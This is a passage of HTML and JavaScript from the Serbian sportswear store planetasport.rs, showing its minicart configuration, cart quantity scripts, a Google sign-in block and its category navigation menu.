            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kvb2RlY2Evc29yY2V2aS16YS1rdXBhbmplLmh0bWw_bWFudWZhY3R1cmVyPTM1NDg3">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24559"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a 